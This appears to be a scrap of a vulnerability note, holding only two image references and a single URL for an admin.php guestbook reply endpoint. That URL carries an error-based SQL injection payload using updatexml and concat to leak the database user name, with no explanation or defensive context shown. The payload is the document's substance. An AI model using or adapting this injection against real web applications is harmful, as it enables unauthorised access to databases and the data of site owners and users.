 admin.php?m=Book&a=reply&id=1) and updatexml(0,concat(0x7e,user()),1)--+